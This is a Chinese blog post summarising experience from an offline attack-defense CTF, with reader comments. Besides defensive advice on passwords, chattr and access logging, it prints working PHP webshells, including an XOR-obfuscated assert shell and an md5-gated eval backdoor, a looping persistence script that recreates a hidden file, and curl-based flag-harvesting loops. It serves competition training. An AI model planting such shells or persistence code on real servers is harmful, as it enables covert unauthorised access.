RcoIl的窝


(♠) 阅读榜 **##** 分类 **>>** 标签 **■** 归档 **♣** 关于 **Q** 搜索

# CTF线下攻防赛总结

<u></u> 2017-06-23 | □ CTF | & 4017 °C

本着最后一次参加线下赛,这时间安排也是让人很无语。将这一份总结留给学弟他们,涨涨经验。

#### 一张常规的CTF线下攻防思维导图



## SSH登陆


两三个人进行分工,一个粗略的看下web,有登陆口的话,就需要修改密码,将情况反馈给队友,让登陆 ssh的小伙伴进行密码的修改,改成炒鸡复杂、然后将Web目录下载下来,上WAF、文件监控、端口扫描。 将这几个工作分工好,顺序就像图上。

tips:将下载下来的Web目录理一遍,看是否有可疑的文件夹,比如 bak 。 依然记得有次比赛,有两台靶机,赛组提示弱口令。然后每一支队伍都奔着后台去了,结果有队伍在Web目 录下发现了这个 bak 目录,打开发现是 phpmyadmin ,提示的弱口令是在这里用上。

# 网络拓扑

首先先理清好网络拓扑关系,节点与各链路之间的关联。这个需要下一步配合,要不然不知道对手在哪就 GG.

示例:



## 主机发现

如果是在同个C段,或者B段,均可以使用 RouterScan 进行对80端口扫描进行扫描得出,嫌麻烦的话,就用httpscan这个小巧的脚本

千万要记得扫端口,这很重要,当然这个端口扫描是建立在没有自己靶机权限的情况下。用nmap也行,自己写的脚本或者网上找的也行。

## 预留后门

有的比赛环境,为了照顾比较菜的选手(此处举手),预留了一句话后门。将整个web目录下载到本地,使用hm.exe、D盾或者别的扫描工具可以扫描得出(如果预留)

# 黑盒测试



#### 防御及修复建议

- 1.将所有的登陆口密码进行修改(炒鸡复杂);
- 2.将上传页面的action地址修改为 \* , (机智小能手!!);
- 3.反序列化和命令执行,就去seebug或其他的站点找补丁;
- 4.待补充...

#### 一句话

控制用的一句话木马,最好是需要菜刀配置的,这样做是为了不让别人轻易的利用你的一句话,要不然就只能等着别人用你的脚本捡分。

简单举例:

```
1 <?php ($_=@$_GET[2]).@$_($_POST[1])?>
```

连接方式: php?2=assert密码是1。

献上我常用得一句话

```
1 <?php
2 $a=chr(96^5);
3 $b=chr(57^79);
4 $c=chr(15^110);
5 $d=chr(58^86);
6 $e='($_REQUEST[C])';
7 @assert($a.$b.$c.$d.$e);
8 ?>
```

配置为?b=))99(rhC(tseuqeR+lave

配置填 n985de9=QGV2YWwoJF9QT1NUWzBdKTs=

连接密码:0 (零)

#### 权限维持

```
<?php
 1
 2
        set_time_limit(0);
 3
        ignore_user_abort(true);
 4
 5
            $file = '.demo.php';
 6
            $shell = "<?php phpinfo();?>";
 7
 8
        while(true){
 9
            file_put_contents($file, $shell);
10
            system('chmod 777 .demo.php');
11
12
            usleep(50);
13
            }
14 ?>
```

tips: .demo.php 前面使用一个点,能很好的隐藏文件。

想要结束这个进程,除了最暴力的重启服务之外,更为优雅的如下:

先查看进程,查看对应的pid,再执行即可。

素质低的人则会放置一个md5马,比如

```
1 <?php
```

<sup>2</sup> if(md5(\$\_POST['pass'])=='d8d1a1efe0134e2530f503028a825253')

```
3  @eval($_POST['cmd']);
4  ?>
```

如果素质低的人又很猥琐,像rootrain这种就是。那就是利用 header ,最后综合起来就是

放进 config.php 效果最好,因为一般很少人去看这个。

#### 简单的维护

将 uploads 等文件夹使用 chattr 对文件底层属性进行控制。

```
1 chattr命令的用法: chattr [ -RVf ] [ -v version ] [ mode ] files...
2 最关键的是在「mode ] 部分是由+-=和「ASacDdIijsTtu]这些字符组合的,这部分是用来扩
3
  属性。
4
5 + : 在原有参数设定基础上, 追加参数。
6 - : 在原有参数设定基础上, 移除参数。
7 = : 更新为指定参数设定。
8 A: 文件或目录的 atime (access time)不可被修改(modified),可以有效预防例如手提电脑磁盘I
9 S: 硬盘I/0同步选项, 功能类似sync。
10 a:即append,设定该参数后,只能向文件中添加数据,而不能删除,多用于服务器日志文件安全,只有i
11 c: 即compresse,设定文件是否经压缩后再存储。读取时需要经过自动解压操作。
12 d: 即no dump,设定文件不能成为dump程序的备份目标。
13 i: 设定文件不能被删除、改名、设定链接关系,同时不能写入或新增内容。i参数对于文件 系统的安全设
14 j: 即journal,设定此参数使得当通过mount参数: data=ordered 或者 data=writeback 挂 载的
15 s: 保密性地删除文件或目录,即硬盘空间被全部收回。
16 u:与s相反,当设定为u时,数据内容其实还存在磁盘中,可以用于undeletion。
17 各参数选项中常用到的是a和i。a选项强制只可添加不可删除,多用于日志系统的安全设定。而i是更为严
18
  应用举例:
19
20
  用chattr命令防止系统中某个关键文件被修改:
21
22 # chattr +i /etc/resolv.conf
```

## flag获取

上面的 \$shell 内容看个人,线下赛可以直接使用 <?php echo system("curl 10.0.0.2"); ?> 之类的,只是说一个点,剩余的发挥空间由你们思考。

最好能写一个批量上传的,结合批量访问。批量访问参考PHP-定时任务 或者

```
#!/bin/bash
while true

do

flag=$(curl 'http://172.16.4.42:800')
curl --cookie "PHPSESSID=21il7pum6i3781pumljhv578c1; xdgame_username=%fsleep 1s

done
```

只有想不到,没有做不到。

### 日志分析

#### 日志分析的用途

- 1. 感知可能正在发生的攻击,从而规避存在的安全风险
- 2. 应急响应,还原攻击者的攻击路径,从而挽回已经造成的损失

## 记录log脚本

这种脚本网上有很多。

```
1 <?php
2 date_default_timezone_set('Asia/Shanghai');
3 $ip = $_SERVER["REMOTE_ADDR"]; //记录访问者的ip
4 $filename = $_SERVER['PHP_SELF']; //访问者要访问的文件名
5 $parameter = $_SERVER["QUERY_STRING"]; //访问者要请求的参数
6 $time = date('Y-m-d H:i:s',time()); //访问时间
7 $logadd = '来访时间: '.$time.'-->'.'访问链接: '.'http://'.$ip.$filename.'?'.$para
8
9 // log记录
10 $fh = fopen("log.txt", "a");
11 fwrite($fh, $logadd);
12 fclose($fh);
13 ?>
```

### 日志分析工具

1. LogForensics 腾讯实验室

https://security.tencent.com/index.php/opensource/detail/15

2. 北风飘然@金乌网络安全实验室

http://www.freebuf.com/sectool/126698.html

3. 网络ID为piaox的安全从业人员:

http://www.freebuf.com/sectool/110644.html

4. 网络ID: SecSky

http://www.freebuf.com/sectool/8982.html

5. 网络ID: 鬼魅羊羔

http://www.freebuf.com/articles/web/96675.html

#### CTF总结

#### 意义所在

首先,CTF题是信息安全得基本概念,攻防技术、技巧得浓缩和提炼。通过解题,会快速掌握题目中所包含得概念和技术点,而这些知识在真实得环境中可能比较分散,难以学习,高水平得CTF都是由业内专家命题,往往凝聚着他们多年积累出来的技能。

其次,CTF题注重实际操作,并与基础理论知识相结合。每道CTF都需要实际动手才能找到答案,并且在比赛中经常要拼速度,这对攻防操作得能力会有极高的锻炼。除此之外,高质量得CTF题都没法直接使用现成工具解出,一般需要在理解基本原理的基础上,自己编写代码来求解,这个过程会加深和巩固计算机基础知识得理解。

最后,CTF能够给不能层次的人在技术上带来提高。没有网络信息安全基础的学生通过CTF,建立了安全攻防的概念;有初步基础的学生,通过高质量赛题的实践练习,提升了实战能力;已经学有所成的学生,通过国际CTF大赛和国际强队比拼,开阔了视野。

#### 不要为CTF而CTF

虽然ctf涉及到的知识点面非常的全面。但是在实际应用中,在自己所选择的方向上给予不了多大的帮助。只因为CTF环境太过于理想化(当然是我水平问题,做不来大的CTF赛题),因为总有方法可以拿到flag,在实操上,遇到瓶颈,要考虑的东西就多了。

#### ! 坚持技术分享, 您的支持将鼓励我继续创作!

赏

本文作者: RcoIl

本文链接: http://rcoil.me/2017/06/CTF线下赛总结/

版权声明: 本博客所有文章除特别声明外,均采用 CC BY-NC-SA 3.0 许可协议。转载请注明出处!

CTF Writeup

< 渗透测试 之 代理篇

内网渗透 (持续更新) >

撰写评论

发布

账号 (邮件地址)

评论 11

时间正序 时间倒序 同感正序



**听雨s@** 2018.03.19 06:16

@Rcoll你这脚本应该是我学弟给你的吧 我们或许认识。我小号:MjMwMTQzMzQzMg==

0 0



**Rcoll** 2018.03.18 11:24

日志记录脚本是我一次线下赛写

@听雨s@·引用的评论

咦,可以可以,作者找到了,小窗一波?

0 0



**听雨s@** 2018.03.17 01:25

博主,你发的日志记录脚本是我一次线下赛写的

0 0



**Y君** 2017.10.26 08:29

刚打了一场awd,想问问大佬一些问题。 线下赛的时候弹了shell,但是curl wget被删了,php也不能远程执行,

请问大佬对这样的情况要怎么才能从flag机拿flag呢

0 0



Rcoll 2017.10.27 09:27

@Y君 或者可以走代理。

0 0



rocli 2017.07.07 05:07



1

Puell

**Rcoll** 2017.07.08 11:57

@rocli 你这个昵称。

0

**NO NICKNAME** 2017.07.05 09:48

crul 10.0.0.2 , curl打错了

0 0

Proti

**NO NICKNAME** 2017.07.05 09:59

@NO NICKNAME 可以,很细心,不亏北斗大佬。

0 0

**(**:

**fireant** 2017.06.28 10:16

bak目录? 你是在说我吗

0 0

Profit

**NO NICKNAME** 2017.07.02 03:14

@fireant 对啊,除了你还能有谁。

0 0

© LiveRe.

© 2016 - 2018 👪 RcoIl

★本站访客数 16607 人 | ▲本站总访问量 44382 次